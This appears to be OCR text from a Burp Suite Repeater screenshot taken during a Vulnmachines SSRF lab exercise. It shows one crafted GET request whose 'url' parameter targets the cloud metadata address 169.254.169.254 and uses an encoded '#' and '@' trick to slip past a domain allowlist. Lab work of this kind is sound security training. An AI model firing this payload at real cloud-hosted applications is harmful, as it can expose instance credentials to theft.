 Burp Suite Professional v2021.3.1 - Temporary Project - licensed to webowl
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3 × ...
Send Cancel < > Target: http://weekend.vulnmachines.com:8085
Request
Pretty Raw \n Actions
1 GET /?url=http://169.254.169.254/latest/meta-data%2523@.vnmlab.com HTTP/1.1
2 Host: weekend.vulnmachines.com:123
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
8 Connection: close
9
10
Search... 0 matches
Response
INSPECTOR
Query Parameters (1)
Body Parameters (0)
Request Cookies (0)
Request Headers (7)
Waiting
Burp Suite Professional ... *~/Desktop/POC - Mous... Vulnmachines SSRF - Ch... Vulnmachines SSRF - G... 12:47 AM 91%